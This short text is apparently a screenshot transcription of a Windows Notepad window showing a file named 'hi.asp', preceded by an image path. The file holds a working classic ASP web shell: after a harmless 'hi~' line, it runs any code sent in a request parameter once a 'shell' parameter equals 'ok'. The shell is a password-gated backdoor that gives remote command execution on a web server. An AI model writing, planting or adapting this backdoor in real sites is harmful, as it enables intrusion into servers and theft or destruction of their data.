 hi.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
hi~
<% if request("shell")="ok" then %>
<%execute request("l")%>
<% end if %>